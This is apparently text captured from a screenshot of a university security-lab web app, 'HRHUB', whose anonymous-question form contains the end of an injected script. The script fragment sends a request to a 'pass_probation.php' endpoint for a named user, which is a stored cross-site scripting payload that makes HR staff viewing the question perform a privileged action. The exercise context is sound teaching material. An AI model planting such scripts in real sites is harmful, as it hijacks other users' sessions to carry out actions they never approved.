 assignment-hermes.unimelb.life/question.php
HRHUB
Anonymous Question
Search...
5
Dashboard
User Profile
Find User
API Documentation
? Anonymous Question
Anonymous Question
Ask an anonymous question to the HR team
Question
', "http://assignment-hermes.unimelb.life/pass_probation.php?user="+"katsuhidei"); x.send(); </script>
SUBMIT QUESTION